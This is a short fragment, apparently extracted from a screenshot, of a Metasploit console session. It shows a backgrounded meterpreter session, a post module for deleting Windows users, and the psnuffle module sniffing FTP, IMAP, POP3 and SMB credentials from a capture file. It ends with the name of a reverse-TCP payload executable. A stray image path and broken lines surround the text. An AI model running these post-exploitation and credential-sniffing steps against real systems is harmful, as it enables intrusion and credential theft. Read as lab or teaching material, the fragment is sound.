 meterpreter > background
[*] Backgrounding session 3...
msf6 post(windows/manage/delete_user) > use auxiliary/sniffer/psnuffle
msf6 auxiliary(sniffer/psnuffle) > set PCAPFILE 1.cap
PCAPFILE => 1.cap
msf6 auxiliary(sniffer/psnuffle) > exploit
[*] Auxiliary module running as background job 0.
[*] Loaded protocol FTP from /usr/share/metasploit-framework/data/exploits/psnuffle/ftp.rb...
msf6 auxiliary(sniffer/psnuffle) > [*] Loaded protocol IMAP from /usr/share/metasploit-framework/data/exploits/psnuffle/ima
p.rb...
[*] Loaded protocol POP3 from /usr/share/metasploit-framework/data/exploits/psnuffle/pop3.rb...
[*] Loaded protocol SMB from /usr/share/metasploit-framework/data/exploits/psnuffle/smb.rb...
[*] Loaded protocol URL from /usr/share/metasploit-framework/data/exploits/psnuffle/url.rb...
[*] Sniffing traffic.....
[*] Finished sniffing
staged-reverse-
tcp-444.exe